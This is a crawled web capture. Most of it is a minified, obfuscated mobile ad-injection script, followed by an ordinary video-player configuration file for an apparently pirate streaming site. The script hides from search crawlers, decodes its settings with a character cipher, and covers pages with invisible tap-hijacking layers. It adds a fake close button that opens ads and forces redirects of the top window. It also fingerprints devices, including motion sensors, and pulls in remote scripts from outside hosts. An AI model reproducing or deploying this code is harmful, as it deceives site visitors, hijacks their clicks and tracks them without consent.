t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@K@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@s}op(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@s}op(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var vooxhrlj_is_ws = vooxhrlj_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: http://www.mdmd.pw/static/js/playerconfig.js?t=20260123
body_size: 667
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"0","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"mahua":{"show":"\u9ebb\u82b1","des":"","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"ytm3u8":{"show":"YT\u7ebf\u8def","des":"\u68ee\u6797\u8d44\u6e90\u7ad9\u5b98\u7f51: https:\/\/yutuzy.com","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"0","parse":""},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束